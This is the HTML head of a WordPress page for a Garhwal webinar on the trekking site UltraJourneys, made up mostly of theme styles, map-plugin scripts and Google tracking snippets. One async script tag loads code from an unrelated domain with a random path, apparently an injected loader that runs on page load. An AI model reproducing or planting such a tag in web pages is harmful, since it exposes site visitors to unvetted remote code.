

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/webinar-series-12-garhwal/
body_size: 19286
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Webinar Series 12 &#8211; Garhwal &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2020/05/Garhwal-Traverse-3.jpg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Himalayan Regions","googlesitekit_post_date":"20200501"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/posts/6368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ultrajourneys.org/webinar-series-12-garhwal/" />
<link rel='shortlink' href='https://ultrajourneys.org/?p=6368' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Fwebinar-series-12-garhwal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Fwebinar-series-12-garhwal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
